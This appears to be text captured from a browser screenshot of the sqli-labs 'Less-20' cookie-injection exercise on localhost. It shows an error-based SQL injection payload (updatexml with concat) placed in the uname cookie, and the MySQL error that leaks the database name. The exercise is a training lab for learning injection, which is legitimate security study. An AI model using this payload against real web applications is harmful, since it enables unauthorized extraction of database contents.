 新标签页
Less-20 Cookie Injection- Err
不安全 sqli-labs:8080/Less-20/index.php
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... (43条消息) SQL&s... (44条消息) Vim，... 所有书签
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
44M
YOUR COOKIE : uname = ' and(select updatexml(1,concat(0x7e,(select database())),0x7e))# and expires: Sat 20 Apr 2024 - 10:02:10
Issue with your mysql: XPATH syntax error: '~security'